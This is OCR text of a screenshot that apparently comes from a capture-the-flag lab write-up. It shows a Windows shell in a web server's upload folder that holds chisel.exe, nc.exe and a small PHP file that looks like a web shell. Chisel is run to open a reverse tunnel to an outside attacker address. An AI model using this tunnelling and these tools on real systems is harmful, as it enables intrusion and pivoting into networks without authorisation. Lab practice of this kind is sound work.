 Applications Places System Tue Oct 27, 11:12
Parrot Terminal
File Edit View Search Terminal Help
Parrot
manos's Home
README.license
Trash
C:\xampp\htdocs\gym\upload>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
27/10/2020 15:15 <DIR> .
27/10/2020 15:15 <DIR> ..
27/10/2020 15:14 7,490,048 chisel.exe
27/10/2020 15:15 53 kamehameha.php
27/10/2020 15:13 59,392 nc.exe
3 File(s) 7,549,493 bytes
2 Dir(s) 7,332,818,944 bytes free
C:\xampp\htdocs\gym\upload>chisel.exe client 10.10.14.117:9000 R:8888:127.0.0.1:
8888
chisel.exe client 10.10.14.117:9000 R:8888:127.0.0.1:8888
2020/10/27 15:19:26 client: Connecting to ws://10.10.14.117:9000
2020/10/27 15:19:27 client: Fingerprint 81:bf:6b:47:a3:19:8d:5f:2e:f9:78:2e:a9:8
9:ec:2c
2020/10/27 15:19:29 client: Connected (Latency 511.8803ms)
Menu [manos] [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] [Buff.pdf - Mozilla F... Parrot Terminal